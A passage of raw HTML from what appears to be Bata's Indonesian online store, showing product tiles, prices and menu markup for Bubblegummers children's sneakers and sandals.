        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, 